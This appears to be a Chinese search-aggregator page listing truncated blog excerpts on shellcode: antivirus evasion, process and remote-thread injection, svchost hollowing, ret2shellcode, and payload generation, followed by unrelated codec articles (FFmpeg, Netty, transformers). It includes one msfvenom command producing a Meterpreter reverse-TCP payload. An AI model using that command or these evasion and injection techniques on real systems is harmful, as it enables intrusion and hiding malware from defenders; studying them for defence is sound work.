shellcode在线解码

-

C++ 共享内存ShellCode跨进程传输

在计算机安全领域,ShellCode是一段用于利用系统漏洞或执行特定任务的机器码。为了增加攻击的难度,研究人员经常探索新的传递 ShellCode 的方式。本文介绍了一种使用共享内存的方法,通过该方法,两个本地进程可以相互传递ShellCode,从而实现一种巧妙的本地传输手段。如

-

Python-shellcode免杀分离



MSF-payload:msfvenom -p windows/meterpreter/reverse_tcp lhost=X.X.X.X lport=6688 -f c CS-payload: 攻击--生成后门--payload生成器--选择监听器和输出格式为C语言 python 3.10-32位,注意python解释器一定要切换为32位 将shellcode填入,run即可上线,payload均为32位 #Python-混淆加密-Base64AES反序列化等 pyt

-





4.1 MSF 制作shellcode,且运行

目录 一、实验清单 二、实验思路 三、实验步骤 1、在控制台中,使用“msfvenom -h”命令可以查看msfvenom的相关命令 2、制作shellcode 3、监听与处理 实验所需清单 类型 序号 软硬件要求 规格 攻击机 1 数量 1台 2 操作系统版本 kali 3 软件版本 metasploit 靶机 1 数量 1台 2 操作系统版

-





1.8 运用C编写ShellCode代码

在笔者前几篇文章中,我们使用汇编语言并通过自定位的方法实现了一个简单的 MessageBox 弹窗功能,但由于汇编语言过于繁琐在编写效率上不仅要考验开发者的底层功底,还需要写出更多的指令集,这对于普通人来说是非常困难的,当然除了通过汇编来实现 ShellCode 的编写以

-

1.12 进程注入ShellCode套接字

在笔者前几篇文章中我们一直在探讨如何利用 Metasploit 这个渗透工具生成 ShellCode 以及如何将ShellCode注入到特定进程内,本章我们将自己实现一个正向 ShellCode Shell,当进程被注入后,则我们可以通过利用NC等工具连接到被注入进程内,并以对方的权限及身份执行命令,该功能

-



Shellcode免杀技术的探索与应对策略

最近在学免杀的 顺道了解一些知识 文章目录 前言 一、Shellcode免杀技术的原理 二、常见的Shellcode免杀策略 三、应对策略 总结 随着网络安全威胁的不断增加,攻击者也在不断寻找新的方法绕过安全防护措施,其中之一就是通过免杀技术来隐藏和执行恶意代码。而shellco

-



【Windows系统编程】03.远线程注入ShellCode

shellcode:本质上也是一段普通的代码,只不过特殊的编程手法,可以在任意环境下,不依赖于原有的依赖库执行。 kali中借助生成shellcode: 桌面打开终端: 搜索payload: 另外打开一个终端: 回车,shellcode就出来了,复制出来就行了 然后我们来继续写代码: 这里给出我写出的

-



python免杀技术---shellcode的加载与执行

0x01 生成shellcode 首先通过下列命令生成一个shellcode,使用msfvenom -p选项来指定paylaod,这里选用windows/x64、exec模块接收的参数。使用calc.exe执行弹出计算器的操作。-f选项用来执行生成的shellcdoe的编译语言。 0x02 加载与执行shellcode的程序 程序为: 0x03 程序解释 导入模块,并且程

-

[渗透测试]—7.1 漏洞利用开发和Shellcode编写

在本章节中,我们将学习漏洞利用开发和Shellcode编写的基本概念和技巧。我们会尽量详细、通俗易懂地讲解,并提供尽可能多的实例。 漏洞利用开发是渗透测试中的高级技能。当你发现一个软件或系统存在漏洞时,你需要编写一段代码来利用这个漏洞,从而在目标系统上执行

-

免杀对抗-ShellCode上线+回调编译执行+混淆变异算法

C/C++ -- ShellCode - 免杀对抗 介绍: shellcode是一段用于利用软件漏洞而执行的代码,shellcode为16进制的机器码,因为经常让攻击者获得shell而得名。我们经常在CS里面生成指定编程语言的payload,而这个payload里面就是一段十六进制的机器码。 为什么要使用 shellcode :

-

网络安全中的POC、EXP、Payload、ShellCode

POC:概念证明,即概念验证(英语:Proof of concept,简称POC)是对某些想法的一个较短而不完整的实现,以证明其可行性,示范其原理,其目的是为了验证一些概念或理论。 在计算机安全术语中,概念验证经常被用来作为0day、exploit的别名。 EXP:利用(英语:Exploit,简称EXP)

-

创建傀儡进程svchost.exe并注入DLL文件(Shellcode)

本文主要利用 SetThreadContext 修改进程中的线程上下文来实现Dll注入(ShellCode)。 实现原理 首先,使用 CreateProcess 函数创建svchost.exe进程,并且设置创建进程的标志为 CREATE_SUSPENDED,即表示新进程的主线程被挂起。 使用 GetThreadContext,设置标志为 CONTEXT_ALL,获取新进程中所有的

-



字符串溢出(pwn溢出)--ret2shellcode

有些技术再也记不住了。所以记录笔记,下面这个文档写的蛮好的,不过我实际情况和他稍有不同,特此记录 pwn溢出入门案例, 信息安全 https://saucer-man.com/information_security/177.html 这里面的例子是常见的栈溢出,例子代码就是如上文中的代码,为了测试方便,如上面作者一样,

-



FFmpeg编解码流程解读--视频解码1

首先我们知道ffmpeg是一个开源的音视频编解码,封装和解封装的工具。具体的下载方式这里不多赘述(感兴趣百度自行下载源码)。这里主要将编解码。ffmpeg音视频编解码依赖libavcodec。其为我们提供一套架构,其中包含了编解码器。这里主要介绍我们常用的一些API接口去处理

-

硬件编解码与软件编解码的区别

如今,游戏串流的效果是越来越好了,玩家也因此拥有了前所未有的超赞体验,这离不开硬件的支持。其中,编解码方式对串流效果有着直接且巨大的影响。 什么是编解码 编解码指的是用特定算法将数据进行转换和还原的过程,或将电脉冲信号转换成它所代表的信息、数

-

【音频解码芯片】VS1503音频解码芯片的应用

😃 因为学习播放 mp3 用到了 VS1503,故对其命令、寄存器以及编程代码进行分析。 那种杂七杂八的就不介绍了,又没啥用,介绍一堆以后连看都不看! 我真的累了啊 ~ 为了学音乐播放器居然要看这么老多东西!!!!! 啊啊啊啊啊!都搞懂了吗????? 支持的音频解码:

-



FFMPEG解码实时流,支持cpu、gpu解码

官网下载的ffmpeg目前只能下载到X64版本的库,具体编译请参考windows编译ffmpeg源码(32位库)_windows 32位ffmpeg动态库-CSDN博客 直接上代码 解码显示效果图 英伟达显卡播放效果因本人没有显卡不在这里展示,可以看出通过硬解降低将近一半的cpu。 代码参考 https://download.csdn.net/

-

解码器 | 基于 Transformers 的编码器-解码器模型

基于 transformer 的编码器-解码器模型是 表征学习 和 模型架构 这两个领域多年研究成果的结晶。本文简要介绍了神经编码器-解码器模型的历史,更多背景知识,建议读者阅读由 Sebastion Ruder 撰写的这篇精彩 博文。此外,建议读者对 自注意力 (self-attention) 架构 有一个基本了解

-



Netty编解码器,Netty自定义编解码器解决粘包拆包问题,Netty编解码器的执行过程详解

当Netty发送或者接收一个消息的时候,就会发生一次数据转换。入站消息会被解码(从字节转换为另一种格式,比如java对象);出站消息会被编码成字节。 Netty 提供一系列实用的编解码器,他们都实现了 ChannelInboundHadnler 或者 ChannelOutboundHandler 接口。在这些类中,channelRead 方

![[渗透测试]—7.1 漏洞利用开发和Shellcode编写](https://imgs.yssmx.com/Uploads/2024/02/508077-1.jpg)